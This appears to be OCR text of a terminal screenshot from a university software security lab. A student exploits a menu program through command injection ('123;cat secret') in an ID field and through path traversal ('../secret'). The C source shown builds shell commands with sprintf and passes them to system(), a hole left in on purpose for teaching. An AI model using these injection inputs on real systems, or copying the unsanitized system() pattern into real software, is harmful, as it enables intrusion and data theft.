 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
⌥⌘8
-zsh
46 GB
command: cat records/123; whoami
You got it!
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; cat secret
id: 123; cat secre
command: cat records/123; cat secre
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123;cat secret
tiffany's secret
id: 123;cat secret
command: cat records/123;cat secret
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 2
Bye!
tiffanyb@congtou-3 components % nc 18.214.132.192 9000
Welcome to CSE365 In-class Lab !
1. Check Participation
2. Log Participation
3. Exit
Please select from menu: 1
Your ASUID: ../secret
tiffany's secret
tiffanyb@congtou-3 components %
⌥⌘7
tiffanyb@ip-172-31-20-128: ~/softwaresecurity-4
46 GB
char command[50] = {};
sprintf(command, "touch records/%s", id);
printf("id: %s\n", id);
printf("command: %s\n", command);
system(command);
}
void check(char* id){
char path[50] = {};
sprintf(path, "records/%s", id);
printf("path: %s\n", path);
execl("/bin/cat", "/bin/cat", path, NULL);
}
void interaction(){
int n;
char *buf = NULL;
size_t size = 0;
ssize_t len;
char asuid[15] = {};
while(1){
print_menu();
getline(&buf, &size, stdin);
n = atoi(buf);
switch(n){
case LOG:
if (validate() == 1){
printf("Your ASUID: ");
fflush(stdout);
fgets(asuid, 15, stdin);
record(asuid);
printf("You got it!\n");
}
else{
printf("Verification error\n");
return;
}
break;
case CHECK:
printf("Your ASUID: ");
fflush(stdout);
len = getline(&buf, &size, stdin);
buf[len - 1] = 0;
check(buf);
break;
case EXIT:
printf("Bye!\n");
return;
default:
74,13 75%
Tiffany Bao
Kristoffer Nikko Jarme
Aidan Simkins
Kevin Harioka
Ryan Gore
Trevor Raposo